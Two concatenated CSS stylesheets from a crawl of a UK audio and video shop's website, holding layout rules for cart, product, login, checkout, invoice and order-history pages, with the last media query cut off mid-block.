.right-wrap .cart_inner .prd_dtl .clm_1 .text {background: url("../images/zoom_icn.gif") no-repeat scroll 80px 10px;padding: 10px 58px 10px 98px;}

.right-wrap .cart_inner .prd_dtl .clm_2 .casting {padding: 10px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .write_review {line-height: 20px;}

/*-------------------------------------------------------------- 29/10/2014 ---------------------------------------------------------*/

.right-wrap .cart_inner .song_listing .ullist li {overflow: hidden;width: 23.5%;}

.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li {padding:6px 7px;}

.right-wrap .inner_page .contact_page .form {margin-left: 20px; width:42%;}
.right-wrap .inner_page .contact_page input {font-size: 15px;padding:16px 5px;width: 93%;}
.right-wrap .inner_page .contact_page textarea {width:90%}
.right-wrap .inner_page .contact_page .add_part .address li span {width: 60%;}

.right-wrap .inner_page .review_page form {margin-left: 20px; width:42%;}
.right-wrap .inner_page .review_page input {font-size: 14px;padding: 0 0 0 10px;width: 99%;}

.main_menu > ul > li > a {padding: 7px;}

.right-wrap .inner_page .newsletter_page textarea {width: 93.5%;}

.right-wrap .inner_page .advsrch_page .form {width: 65%;}
.right-wrap .inner_page .mailtofrnd_page .form {width: 65%;}

.right-wrap .inner_page .login_page .col-1 .loginbox {padding: 42px 0;}
.right-wrap .inner_page .login_page .col-1 .loginbox input {width: 84%;}
.right-wrap .inner_page .login_page .col-2 .creat_acc {display: inline-block;height: auto;width: 95%;}
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn {margin-top: 10px;}

.right-wrap .inner_page .login_page .col-2 .new_creat_acc {width: 95%;}

.right-wrap .inner_page .login_page .col-2 .guest_acc {display: inline-block;height: auto;width: 95%; padding:10px 0;}
.right-wrap .inner_page .guest_acc .heading {padding: 0 0 12px 20px;width: 100%;}

.right-wrap .inner_page .frgtpass_page .form-cnt {width:70%;}
.right-wrap .inner_page .chngpass_page .form-cnt {width: 70%;}
.right-wrap .inner_page .registr_page .form-cnt {width: 70%;}

.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input {width: 79%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {width: 77%;}
.newListSelected7 {width: 89.3%;}

.right-wrap .final_invoice .invoice-blingprt {width: 45%;}
.right-wrap .final_invoice .invoice-shipngpart {width: 45%;}

.right-wrap .inner_page .ordrfail-page .dtl_row label {width: 25%;}

.right-wrap .inner_page .ordrhistry-page .form-bg {width: 80%;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap {font-size:14px;width: 100%;}

.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li .button {background: none repeat scroll 0 0 #eb4823;color: #f1f1f1;float: right;font-family: "proxima_nova_rgbold";font-size: 13px;height: 31px;line-height: 31px;margin-right: 10px;padding: 0 10px;transition-duration: 0.5s;}

.right-wrap .inner_page .view_order .myac_view_dtl { margin-bottom: 20px; overflow: hidden; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list { margin-bottom: 15px; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li {font-size:16px; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li label {float: left;margin-right: 93px;text-align: right;width: 518px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li input { width: 55%; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 170px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list .list li label {width: 140px;}

.right-wrap .inner_page .view_order .invoice-blingprt {font-size: 14px;width: 46%;}
.right-wrap .inner_page .view_order .invoice-shipngpart {font-size: 14px;width: 46%;}

.right-wrap .inner_page .editprof_page .form-cnt {width: 70%;}

.right-wrap .inner_page .viewprof_page .form-cnt {width: 70%;}
/* 31/12/2014 */

.right-wrap .inner_page .newsletter_page .form .combo {width: 28.3%;}
.right-wrap .inner_page .newsletter_page input {width: 98.4%;}

.newListSelected4 {width: 107.5%;}
.right-wrap .inner_page .newsletter_page .form .telecode {width: 66.9%;margin-right:0;}

/*19-12-2014*/
.right-wrap .inner_page .pakage_page .view-order-wrap {margin:40px auto 34px 2.8%; width:94%;}
/*19-12-2014*/

.owl-carousel .owl-item li.itemrecent {max-width:95%;}
.owl-carousel .owl-item li.itemrecent .col a img {max-width:100%;}

.right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list li label {float: left;margin-right: 47px !important;text-align: right;width: 558px !important;}
.right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 59px !important;}

.right-wrap .homeprodynmic .song_listing .ullist li {width:250px}
.newListSelected8 {width:99.3%}

.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 {width:90%;}

.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input  {width:100%;margin:10px 0 0;box-sizing: border-box;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 .tele ,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 .tele {width:100%}
.right-wrap .inner_page .bil-ship_page .shopbtn {margin:18px 28px;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .newListSelected7 {width:87.3%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .list1 li {width:90%}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list li label{width:140px !important;margin-bottom:10px;}
.right-wrap .inner_page .contact_page .submitbtn {margin-top:22px;margin-right:11px;}
.order-dtl .treeblock {width:101%;max-width:202px;}
.right-wrap .inner_page .ordrhistry-page input {width:60%; padding: 8px 20px;}
.right-wrap .inner_page .ordrhistry-page .sbmitbtn {margin-right:2.8%}
.right-wrap .cart_inner .song_listing .ullist li {width:31.5%}
input[type='text'],textarea,input[type='password'],input[type='email']  {
    -webkit-appearance: none;
    border-radius: 0;
}

.wishlist-1 > a {
    margin-top: -7%;
    width: 45%;
}
.shipping-1 .spnfreeship {
    margin-top: -8.3%;
    width: 37%;
}
#ctl00_ContentPlaceHolder1_lblmsg {
    
}
.pointsProDetail {
    float: left;
    margin: -34px 0 0 64%;
    position: relative;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li.shipping-1 {
  float: right !important;
  margin-top: -4%;
  width: 59%;
}

.contentcss     { margin: 0 10px;    max-width:748px;    padding: 10px;    width: auto;}
.top-line{ background-image: url("../images/header-bg_n.jpg");    background-position: center bottom;    height: 113px;}
/**/
.right-wrap {
 
  width: 75%;
}
.left-wrap {
 
  width: 25%;
}
.right-wrap .cart_inner .prd_dtl .clm_2 {
  float: right; margin-left:0; margin-right:1%;
   
  width: 60%;
}
.right-wrap .cart_inner .prd_dtl .clm_1 {
 
  margin: 30px 0 33px 1%;
  
  width: 31%;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 {
 
  margin-right: 0;
  width: 100%; margin-bottom:7px;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 {
  
  width: 100%; 
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 a{ margin:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 .pointsProDetail{ margin:0 10px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.cartimg-1 {margin-left:10px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 .cart-1{ width:auto !important;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price ul {

  margin-top: 10px;
 
}
.right-wrap .inner_page .tabs { text-align:center; margin:0;
}
    .right-wrap .inner_page .tabs li {
     float:none; display:inline-block; margin-bottom:7px;}
.inner_page .reward_point {
 width:100%; margin:10px 0 0; box-sizing:border-box; padding-left:50px;}
.reward_point .rp_1 {
 left:10px;}
.right-wrap .inner_page .contact_page input , .right-wrap .inner_page .contact_page textarea {
  
  width: 96%; box-sizing:border-box;padding: 16px 5px;
}
.right-wrap .inner_page .contact_page .newListSelected6 {width: 96% !important; box-sizing:border-box; padding-left:5px;
}
.left-wrap .left-menu ul li a.dvd:hover, .left-wrap .left-menu ul li a.dvd.active {
 background-position:98% -26px}
.right-wrap .cart_inner {
  min-height: 750px;
}
#ctl00_side_menu_dvifame {
width:100%;}
#ctl00_side_menu_dvifame iframe {
 width:100% !important; }
 .owl-carousel .owl-item li.itemrecent {
 width:auto;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {
  box-sizing: border-box;
  width: 100%;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 a {
  
  width: auto;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .shipping-1 {
  float: left;
  margin-top: 10px;
  width: 100%;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.spnfreeship {
 margin:0;}
ul.bxslider { float:left;
}

--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/mobile-version-two.css
body_size: 24348
content:
.main { max-width:100%; margin:0 auto; }
.right-wrap { float: right; width: 100%; position:relative; z-index:999; }
.right-wrap .banner1 .discript { bottom: 0; display: none; left: 0; position: absolute; width: 100%; }
.owl-theme .owl-controls { display: none!important; position: absolute; right: 0; text-align: center; top: -64px; }
.right-wrap .header { background: none repeat scroll 0 0 #202327; float: left; height: auto; padding-bottom: 5px; text-align: center; width: 100%; }
.search-box { float: none; }
.newListSelected1 { background: url("../images/drop-arrow.gif") no-repeat scroll right top #5D5E60; color: #FFFFFF; display: inline-block; float: none; font-family: 'proxima_nova_rgregular'; height: 27px; margin: 15px 0 0 10px;  text-align: left; width: 200px; }
.right-wrap .header .search-icon { background: url("../images/search-icon.gif") no-repeat scroll center top rgba(0, 0, 0, 0); display: inline-block; float: none; height: 27px; margin-top: 15px; overflow: hidden; width: 29px; }
.right-wrap .header .top-menu { display: inline-block; float: none; margin: 10px 0 0; width: 100%; }
.right-wrap .header .top-menu ul { display: inline-block; margin: 0; }
.right-wrap .header .cart { background: url("../images/cart-img.png") no-repeat scroll 9px 5px #E4D066; color: #030B12; display: inline-block; float: none; font-size: 12px; margin: 16px 0 0 3px; padding: 6px 6px 6px 32px; transition-duration: 0.5s; vertical-align: top; }
.right-wrap .header .store { display: inline-block; float: none; margin: 12px 0 0 5px; }
.left-wrap { background: none repeat scroll 0 0 #FFE978; float: left; height: 100%; left: 0; overflow-x: hidden; overflow-y: auto; position: fixed; top: 0; width: 202px; z-index: 999; display:none; }
.menuicon { background: url("../images/menuicon.png") no-repeat scroll left top rgba(0, 0, 0, 0); height: 32px; left: 0; position: absolute; top: 0; width: 32px; z-index: 999; }
.right-wrap .footer { background: none repeat scroll 0 0 #202327; float: left; text-align: center; width: 100%; }
.right-wrap .footer ul li { background: url("../images/li-curve.gif") no-repeat scroll right center rgba(0, 0, 0, 0); display: inline-block; float: none; padding: 0 5px; }
.right-wrap .footer ul { display: inline-block; float: none; margin: 0; padding: 23px 0 7px; }
.right-wrap .footer .logo2 { display: inline-block; float: none; margin: 9px 20px 15px; }
.right-wrap .footer-line { background: none repeat scroll 0 0 #1C1E22; color: #FFFFFF; font-size: 12px; padding: 22px 0; text-align: center; }
.right-wrap .footer-line span { color: #8E8F91; display: inline-block; float: none; margin-top: 5px; }


.newListSelected1 ul.newList{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #DBDBDB;color:#333333;font-family:Arial,Helvetica,sans-serif;font-size:12px;left:0;list-style:none outside none;margin:0;outline:0 none;overflow:auto;padding:0;position:absolute;top:22px;width:198px;z-index:9999}

.right-wrap .inner-banner img{ width:100%;height:auto;}
.right-wrap .inner_page .cate_list li {padding: 2px 8px 5px; font-size:12px;}
.right-wrap .inner_page .cate_list{ text-align:center; padding:5px 0;}
.right-wrap .inner_page .detail_form input {width: 75%;}
.right-wrap .inner_page .detail_form .btn {margin-right: 128px;}
.newListSelected2 {width: 78%;}
.newListSelected3 {float:left; margin-left:30px;width: 78%;}
.right-wrap .cart_inner .vert_bdr{ display:none;}
.right-wrap .cart_inner .col_1 {width: 100%;}
.right-wrap .cart_inner .col_2 {width: 100%;}


.right-wrap .cart_inner .navigation .owl-carousel .item a .arow {top: 20px;}
.right-wrap .cart_inner .tabslider_content .tab_content {width: 95.5%;}
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li {padding: 6px 7px;}
.right-wrap .cart_inner .tabslider_content .tab_content {padding: 8px 0;width: 95%;}
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one {margin-left:10px;}


.right-wrap .cart_inner .add_to_cart .head {font-size: 14px;margin-top: 10px;padding: 9px 10px;}
.right-wrap .cart_inner .add_to_cart .head .sp1 {width: 34%;}
.right-wrap .cart_inner .add_to_cart .head .sp3 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .head .sp4 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .head .sp5 {width: 20%;}
.right-wrap .cart_inner .add_to_cart .list_row {font-size: 12px;padding: 5px 10px;}
.right-wrap .cart_inner .add_to_cart .list_row .sp3 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp3 .bg {padding: 5px 7px;}
.right-wrap .cart_inner .add_to_cart .list_row .sp4 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp5 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp6 {width: 9%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp6 img {margin-left: 8px;max-width:100%;width:auto;}
.right-wrap .cart_inner .add_to_cart .btn {font-size: 14px;height: 36px;line-height: 36px;margin-bottom: 20px;margin-right: 0;margin-top: 20px;padding: 0 10px;}
.right-wrap .cart_inner .add_to_cart .btn1 {font-size: 14px;height: 36px;line-height: 36px;margin-bottom: 0;margin-right: 10px;margin-top: 20px;padding: 0 10px;}
.right-wrap .cart_inner .add_to_cart .btn2 {font-size: 14px;height: 36px;line-height: 36px;margin-bottom: 0;margin-right: 10px;margin-top: 20px;padding: 0 10px;}

.right-wrap .final_invoice .info{ width:95.5%;  padding:10px 0;}
.right-wrap .final_invoice .invoice-blingprt {width: 97%; padding:0 0 0 10px; font-size:15px;}
.right-wrap .final_invoice .invoice-blingprt .dtl_row {padding: 10px 0;}
.right-wrap .final_invoice .invoice-blingprt .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .final_invoice .invoice-blingprt .dtl_row .space {margin-right: 10px;}

.right-wrap .final_invoice .invoice-shipngpart {width: 97%; padding:0 0 0 10px; font-size:14px;}
.right-wrap .final_invoice .invoice-shipngpart .dtl_row {padding: 10px 0;}
.right-wrap .final_invoice .invoice-shipngpart .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .final_invoice .invoice-shipngpart .dtl_row .space {margin-right: 10px;}
.right-wrap .final_invoice .invoice-shipngpart {margin: 20px 0 0 0;}

.right-wrap .final_invoice .add_to_cart .head {font-size: 14px;margin-top: 10px;padding: 9px 10px;}
.right-wrap .final_invoice .add_to_cart .head .sp1 {width: 34%;}
.right-wrap .final_invoice .add_to_cart .head .sp3 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .head .sp4 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .head .sp5 {width: 20%;}
.right-wrap .final_invoice .add_to_cart .list_row {font-size: 14px;padding: 5px 10px;}
.right-wrap .final_invoice .add_to_cart .list_row .sp3 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp3 input {width: 50px;}
.right-wrap .final_invoice .add_to_cart .list_row .sp3 .bg {padding: 5px 7px;}
.right-wrap .final_invoice .add_to_cart .list_row .sp4 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp5 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp6 {width: 9%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp6 img {margin-left: 8px;width: 65%;}

.right-wrap .final_invoice .myac_view_dtl .dtl_list li { font-size: 14px; padding: 10px 0; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li label {margin-right: 40px;padding-left: 10px;text-align: left;width: 190px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 190px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list li label {font-size: 14px;width: 150px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li .button {font-size: 12px;padding: 0 9px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li input {width: 60%;}
.right-wrap .final_invoice .add_to_cart .btn { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 20px; margin-right: 0; margin-top: 20px; padding: 0 10px; }
.right-wrap .final_invoice .add_to_cart .btn1 { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 0; margin-right: 10px; margin-top: 20px; padding: 0 10px; }
.right-wrap .final_invoice .add_to_cart .btn2 { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 0; margin-right: 10px; margin-top: 20px; padding: 0 10px; }

.pro_dtl_zoomico {
    left: 21%;
}
.right-wrap .cart_inner .prd_dtl .clm_1 img {margin-bottom: 10px;}
.right-wrap .cart_inner .prd_dtl .clm_1 {width: 47%;}
.right-wrap .cart_inner .prd_dtl .clm_1 {margin-bottom:0;}
.right-wrap .cart_inner .prd_dtl .clm_1 .fb {margin-left:0px;}
.right-wrap .cart_inner .prd_dtl .clm_1 .text {background: url("../images/zoom_icn.gif") no-repeat scroll 30px 10px;padding: 10px 55px;}
.right-wrap .cart_inner .prd_dtl .clm_2 {float: left;margin-left:0;margin-top: 26px;width: 48%;}

.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt {padding: 0 0 16px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt .stars {right: 20px;top: 65px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .add_tocart {right: 82px;top: 400px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .cart_txt {padding-right:0;text-align: left;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price {padding: 20px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 {padding: 20px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .casting {padding: 10px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake h2 {float: none;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li {width: 100%;}

/*-------------------------------------------------------------- 29/10/2014 ---------------------------------------------------------*/
.right-wrap .cart_inner .song_listing .ullist li {
overflow: hidden;width: 47%;}

.right-wrap .inner_page .contact_page .form {margin-left: 10px; width:91%;  margin-left:4%;}
.right-wrap .inner_page .contact_page .add_part {width: 94%;}

.right-wrap .inner_page .review_page form {margin-left: 10px; width:91%;}
.right-wrap .inner_page .review_page .review_part {width: 95%;}

.right-wrap .inner_page .help_page .cntnt {width: 94%;}

.right-wrap .inner_page .newsletter_page input {width: 90%;}
.newListSelected4 {width: 94%;}
.right-wrap .inner_page .newsletter_page textarea {width: 90%;}
.list1 li { width: 50%; padding-bottom:5px;}


.right-wrap .inner_page .advsrch_page .form {width: 93%;}
.right-wrap .inner_page .advsrch_page input { width: 95%;}
.newListSelected5 {width: 98.5%;}
.newListSelected6 {width: 98.5%;}

.right-wrap .inner_page .mailtofrnd_page .form {width: 89%;}
.right-wrap .inner_page .mailtofrnd_page input { width: 85%; padding: 16px 20px;}
.right-wrap .inner_page .mailtofrnd_page textarea {width: 91%;}

.right-wrap .inner_page .login_page .col-1 { margin-right:0;width: 100%;}
.right-wrap .inner_page .login_page .col-1 .loginbox {margin: 0 auto;width: 96%;}
.right-wrap .inner_page .login_page .col-1 .loginbox input {width: 88%;}

.right-wrap .inner_page .login_page .col-2 {width: 100%; text-align:center;}
.right-wrap .inner_page .login_page .col-2 .creat_acc {display: inline-block;height: auto;margin: 10px auto 0;width: 96%;}
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn {margin-top: 20px;}

.right-wrap .inner_page .login_page .col-2 .guest_acc {display: inline-block;height: auto;width: 94%;}
.right-wrap .inner_page .guest_acc .heading {text-align: left;width: 100%;}

.right-wrap .inner_page .frgtpass_page .form-cnt {width: 85%;}
.right-wrap .inner_page .chngpass_page .form-cnt {width: 80%;}
.right-wrap .inner_page .registr_page .form-cnt {width: 80%;}

.right-wrap .inner_page .bil-ship_page .colm-1 {width: 96%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input {width: 81.6%;  margin-left:20px;}
.newListSelected7 {width: 90%;margin-left:20px;}
.right-wrap .inner_page .bil-ship_page .colm-2 {width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox {width: 96%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {width: 86%;}

.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .list1 li {text-align: justify;width: 98%; margin-left:0;}

.right-wrap .inner_page .ordrfail-page .dtl_row label {width: 26%;}

.right-wrap .inner_page .ordrhistry-page .form-bg {width: 80%;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap {font-size: 13px;width: 100%;}

.right-wrap .inner_page .view_order .info{ width:95.5%;  padding:10px 0;}
.right-wrap .inner_page .view_order .invoice-blingprt {width: 97%; padding:0 0 0 10px; font-size:15px;}
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row {padding: 10px 0;}
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row .space {margin-right: 10px;}

.right-wrap .inner_page .view_order .invoice-shipngpart {width: 97%; padding:0 0 0 10px; font-size:14px;}
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row {padding: 10px 0;}
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row .space {margin-right: 10px;}
.right-wrap .inner_page .view_order .invoice-shipngpart {margin: 20px 0 0 0;}

.right-wrap .inner_page .view_order .add_to_cart .head {font-size: 14px;margin-top: 10px;padding: 9px 10px;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp1 {width: 34%;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp3 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp4 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp5 {width: 20%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row {font-size: 14px;padding: 5px 10px;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 input {width: 50px;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 .bg {padding: 5px 7px;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp4 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp5 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 {width: 9%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 img {margin-left: 8px;width: 65%;}

.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li { font-size: 14px; padding: 10px 0; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li label {margin-right: 40px;padding-left: 10px;text-align: left;width: 190px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 190px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list .list li label {font-size: 14px;width: 150px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li .button {font-size: 12px;padding: 0 9px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li input {width: 60%;}
.right-wrap .inner_page .view_order .add_to_cart .btn { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 20px; margin-right: 0; margin-top: 20px; padding: 0 10px; }

.right-wrap .inner_page .view_order .row label {width: 40%;}

.right-wrap .inner_page .editprof_page .form-cnt {width: 80%;}
.newListSelected8 {width: 100%;}
.right-wrap .inner_page .viewprof_page .form-cnt {width: 80%;}
/* 31/12/2014 */

.right-wrap .inner_page .newsletter_page .form .combo {width: 100%;}
.right-wrap .inner_page .newsletter_page .form .telecode {width: 95.5%;}
.right-wrap .inner_page .newsletter_page .form .telecode .combo {margin: 0 14px 15px 0;width: 100%;}
.right-wrap .inner_page .newsletter_page .form .telecode .last {margin-bottom:0;}
.right-wrap .inner_page .newsletter_page .telecode input {width: 95.7%;}
/*18-12-2014*/
.right-wrap .inner_page .pakage_page .view-order-wrap {margin:40px auto 34px 3%; width:92%;}
.newListSelected9{width:50%;}
/*18-12-2014*/

.right-wrap .homeprodynmic .song_listing ul {max-width:545px;margin:0 auto;}

.owl-carousel .owl-item li.itemrecent .cnt-link {bottom:29px !important}
.right-wrap .slider2.slider3 .cnt-link .bdr-btm {margin:0;}
.right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list li label {width:68% !important;margin-right:6% !important}
.tele {width:33.9%}


.right-wrap .inner_page .login_page .col-2 .new_creat_acc {
    margin: 12px auto;
    max-width: 499px;
    width: 96%;
}
.right-wrap .inner_page .registr_page .combo1 input {width: 25.9%;}
/*.right-wrap .inner_page .registr_page input {padding:0 4%}*/
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .newListSelected7 {width:90.1%}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 {margin-left: 21px;width: 90.7%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input, .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {max-width:100%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox {width:76%;padding-left:13px;margin-left: 63px;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input{width:88%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .newListSelected7{margin-left:10px;}
.right-wrap .inner_page .bil-ship_page .shopbtn {margin-right:28px;}
.right-wrap .inner_page .contact_page textarea {width:92.5%;}
.right-wrap .inner_page .contact_page input {width:95%;}
.right-wrap .inner_page .contact_page .submitbtn {margin-right:17px;}
.list1 li {width:50% !important}
.right-wrap .inner_page .newsletter_page .form .combo .newListSelected4{width:93.2%;}
.right-wrap .cart_inner .song_listing li .cnt .price {font-size:12px}
.right-wrap .inner_page .login_page .col-2 .creat_acc,.right-wrap .inner_page .login_page .col-2 .guest_acc {width:78.4%;max-width:auto;margin-left:0 }
.right-wrap .inner_page .editprof_page .form .newListSelected8 {width: 99%;}
.order-dtl .treeblock {max-width: 140px;width: 86%;}

.right-wrap .header .top-menu ul li.toggle-log {
    margin-left: -2%;
}
.shipping-1 .spnfreeship {
    margin-top: 0;
}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox {
    margin-left: 63px;
}
#btnCloseTellUs_Correction {
    top: 18% !important;
}
#divTellUs_Correction {
    top: 22% !important;
    height: 68%;
}
#divProDesc {
    height: 81% !important;
    left: 5% !important;
    width: 87% !important;
}

.right-wrap .inner_page .ordrhistry-page input {
    font-size: 12px;
    padding: 8px 15px;
    width: 54%;
}

.right-wrap .cart_inner {
    min-height: 400px;
}
.pointsDA{ float:right; position:relative;margin:0 5% 0 0;}

/* media query*/
@media screen and (max-width:639px) {
    .right-wrap .homeprodynmic .song_listing .ullist li {width:227px;margin:2px 5px; display:inline-block; float:none;}
    .right-wrap .homeprodynmic .song_listing ul {max-width:476px;}
    .right-wrap .footer ul li { padding: 6px 9px;}
    .right-wrap .cart_inner .add_to_cart .list_row .sp3 input {width:38px;}
    .tele {width:30.6%}
    .right-wrap .inner_page .registr_page .combo1 input {width:25.3%}
    .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox {width:93%;padding-left:13px}
    .right-wrap .inner_page .contact_page input {width:94%}
    .right-wrap .inner_page .contact_page textarea {width:90.5%}
    .right-wrap .inner_page .contact_page .submitbtn {margin-right:15px;}
    .right-wrap .inner_page .newsletter_page .form .combo .newListSelected4{width:94.2%;}
    .right-wrap .inner_page .advsrch_page input {width:94%;}
    .right-wrap .inner_page .login_page .col-1 .loginbox input {width:87%}
    .right-wrap .inner_page .login_page .col-2 .creat_acc, .right-wrap .inner_page .login_page .col-2 .guest_acc {width:95.4%}
    


 .right-wrap .cart_inner .prd_dtl .clm_2 .price li.shipping-1 {
        margin-top: 0;
        width: 83%;
    }

}

.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .list1 .main-tag {
    width: 91% !important;
}
.editprof_page > p {
    width: 52% !important;
}

/* media query*/

@media screen and (max-width:480px) {
    #divProDesc {
        height: 73% !important;
    }

    #divProDesc {
        left: 4.1% !important;
        width: 88% !important;
        top: 14% !important;
    }

    a.btnProDesc {
        left: 92% !important;
        top: 12% !important;
    }

    #divTellUs_Correction {
        top: 15% !important;
        left: 9% !important;
    }

    #btnCloseTellUs_Correction {
        top: 11% !important;
    }

    .order-dtl .treeblock {
        max-width: 114px;
        width: 86%;
    }

    .right-wrap .cart_inner .prd_dtl .clm_1 .fb img {
        width: 94%;
    }

    .shipping-1 .spnfreeship {
        margin-top: 0;
    }

    .cartimg-1 {
        margin-left: 0; width:auto;
    }

    .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox {
        margin-left: 11px;
    }

    .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox {
        margin-left: 11px;
    }

    .right-wrap .inner_page .ordrhistry-page input {
        font-size: 12px;
        padding: 8px 7px;
        width: 62%;
    }

    .editprof_page > p {
        margin-left: 23% !important;
        width: 52% !important;
    }

    .right-wrap .inner_page .editprof_page input {
        width: 89%;
    }

    .right-wrap .inner_page .registr_page input {
        width: 89.5%;
    }

    .min-bg-2 {
        width: 95.2% !important;
    }

    .min-bg-1 {
        width: 81% !important;
    }

    .pointsDA {
        float: right;
        position: relative;
        margin: 5px 19% 0 0;
    }

